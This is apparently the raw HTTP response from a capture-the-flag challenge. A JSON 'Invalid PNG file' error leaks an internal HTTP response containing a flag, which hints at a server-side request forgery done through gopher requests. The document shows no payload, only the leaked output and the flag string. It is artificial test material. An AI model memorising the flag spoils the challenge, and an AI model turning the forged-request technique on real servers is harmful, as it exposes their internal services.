Content-Type: application/json; charset=utf-8
Content-Length: 243
Date: Thu, 29 Feb 2024 19:36:20 GMT
Connection: close
{"message":"Invalid PNG file: HTTP/1.1 200 OK\r\nContent-Type: text/html; charset=utf-8\r\nContent-Length: 34\r\nDate: Thu, 29 Feb 2024 19:36:15 GMT\r\nConnection: keep-alive\r\nKeep-Alive: timeout=5\r\n\r\nflag{g0ph3r_ur_0wn_r3que57s_43545}"}
flag{g0ph3r_ur_0wn_r3que57s_43545}